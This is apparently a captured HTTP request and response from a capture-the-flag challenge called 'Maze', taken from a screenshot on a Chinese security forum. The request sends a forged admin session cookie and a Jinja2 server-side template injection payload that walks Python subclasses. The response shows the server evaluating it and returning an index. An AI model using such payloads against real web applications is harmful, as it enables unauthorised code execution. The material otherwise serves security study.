 Raw Params Headers Hex
GET /admin HTTP/1.1
Host: 207.180.200.166:9000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.96 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YBdl7w._ZMwbMP66sm94OCSvdJ9Yu0OPY
U; name="{% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__=='Repr' %}{{ [].__class__.__base__.__subclasses__().index(c) }}{% endif
%}{% endfor %}"
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 01 Feb 2021 02:30:40 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: name="{% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__=='Repr' %}{{ [].__class__.__base__.__subclasses__().index(c) }}{% endif
%}{% endfor %}"; Path=/
Vary: Cookie
Content-Length: 480
<!DOCTYPE html>
<html>
<head>
<!-- proudly ripped off https://juliangarnier.com/-->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Maze</title>
<link rel="stylesheet" type="text/css" media="screen" href="/static/admin.css">
</head>
<body class="vsc-initialized">
<div class="messages">
<script>var name = "147";</script>
<script src="/static/anime.js"></script>
<script src="/static/scripts.js"></script>
</body>
</html>
先知社区